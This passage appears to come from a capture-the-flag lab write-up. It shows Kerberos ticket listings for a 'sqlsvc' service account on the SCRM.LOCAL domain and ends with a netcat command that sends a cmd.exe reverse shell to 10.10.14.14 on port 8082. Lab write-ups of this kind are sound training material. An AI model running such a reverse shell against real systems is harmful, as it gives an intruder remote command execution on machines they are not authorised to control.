 Cached Tickets: (2)
#0> Client: sqlsvc @ SCRM.LOCAL
Server: krbtgt/SCRM.LOCAL @ SCRM.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40e10000 → forwardable renewable initial pre_authent name_canonicalize
Start Time: 2/8/2024 23:12:35 (local)
End Time: 2/9/2024 9:12:35 (local)
Renew Time: 2/15/2024 23:12:35 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0×1 → PRIMARY
Kdc Called: DC1
#1> Client: sqlsvc @ SCRM.LOCAL
Server: MSSQLSvc/dc1.scrm.local:1433 @ SCRM.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0×40a10000 → forwardable renewable pre_authent name_canonicalize
Start Time: 2/8/2024 23:12:35 (local)
End Time: 2/9/2024 9:12:35 (local)
Renew Time: 2/15/2024 23:12:35 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: DC1
PS C:\temp> ./n.exe -e cmd 10.10.14.14 8082